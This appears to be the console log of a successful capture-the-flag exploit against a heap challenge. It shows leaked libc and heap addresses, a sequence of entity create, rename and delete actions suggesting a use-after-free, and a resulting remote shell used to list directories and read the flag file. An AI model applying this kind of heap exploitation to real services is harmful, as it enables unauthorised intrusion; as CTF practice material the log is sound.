 [+] Opening connection to 10.113.184.121 on port 10057: Done
hex(system_addr) = '0x7fefcf5ca290'
hex(heap_leak) = '0x56430ea2a2a0'
Register Entity
Register Entity
Set Name
Delete Entity
Set Name
Trigger Event
interactive
[*] Switching to interactive mode
Name: (null)
$ ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cat /home/chal/flag.txt
flag{https://www.youtube.com/watch?v=CUSUhXqThjY}
$
[*] Interrupted
[*] Closed connection to 10.113.184.121 port 10057